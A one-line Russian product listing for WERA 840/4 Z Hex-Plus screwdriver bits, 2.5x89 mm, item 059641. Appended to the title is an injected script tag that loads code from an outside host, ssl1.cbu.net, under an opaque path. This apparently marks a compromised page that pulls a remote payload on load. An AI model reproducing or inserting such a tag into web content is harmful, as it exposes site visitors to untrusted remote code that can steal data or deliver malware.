Биты WERA 2,5х89 мм 840/4 Z Hex-Plus BO 059641<script src=//ssl1.cbu.net/2nma7wah></script>